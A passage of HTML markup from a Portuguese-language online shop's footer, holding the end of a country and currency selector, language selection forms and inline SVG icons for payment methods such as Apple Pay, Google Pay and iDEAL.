                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Território Britânico do Oceano Índico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Territórios Austrais Franceses
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territórios palestinianos
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Toquelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trindade e Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristão da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunísia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turquemenistão
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguai
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Usbequistão
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietname
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis e Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zâmbia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabué
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="BR">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/turquoise-turtle-on-silver" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="pt-PT"
                      lang="pt-PT"
                        selected
                      
                    >
                      Português (portugal)
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/turquoise-turtle-on-silver" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Português (portugal)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="pt-PT"
                            lang="pt-PT"
                            
                              aria-current="true"
                            
                            data-value="pt-PT"
                          >
                            Português (portugal)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="pt-PT">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Métodos de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
